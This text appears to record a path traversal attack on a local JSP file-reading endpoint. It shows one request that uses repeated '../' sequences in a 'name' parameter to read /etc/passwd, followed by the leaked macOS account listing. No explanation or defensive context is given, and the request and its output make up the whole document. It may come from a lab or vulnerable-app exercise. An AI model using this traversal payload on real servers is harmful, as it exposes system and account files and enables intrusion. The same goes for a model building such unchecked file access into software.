 localhost:8000/modules/filesys
localhost:8000/modules/filesystem/FileInputStream.jsp?name=../../../../../../../../../../../../etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false
_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false
_appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false
_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false
_tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false
_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false
_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false
_update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false
_installer:*:96:-2:Installer:/var/empty:/usr/bin/false
_atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false
_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false